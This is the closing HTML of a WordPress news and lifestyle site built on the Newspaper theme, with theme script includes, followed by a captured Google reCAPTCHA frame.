href="https://www.afrokanlife.com/category/style/"><span class="td-cat-name">KAN LifeSTYLE</span><span class="td-cat-no">473</span></a></li><li><a href="https://www.afrokanlife.com/category/kan-chillin/musique-black/"><span class="td-cat-name">LES MUSIQUES</span><span class="td-cat-no">377</span></a></li><li><a href="https://www.afrokanlife.com/category/business/politique/"><span class="td-cat-name">LES REFLEXIONS</span><span class="td-cat-no">330</span></a></li></ul></div></div></div></div></div></div></div>        </div>

		

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.5 (rara)
        Deploy mode: deploy
        
        uid: 6973bba5ab013
    -->

    <script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.5" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.5" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.5" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=be262a20ca49ba5e513ad6176c77b975" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.5" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.5" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.5" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.5" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.5" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.5" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->

<script>
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


<script>var td_res_context_registered_atts=["style_general_inline_image","style_general_inline_text","style_general_icon_box2","style_general_icon_box","style_general_column_title","style_general_popular_categories"];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="eFokzY6Il-Dbi9OJsnvazw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769192369796');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>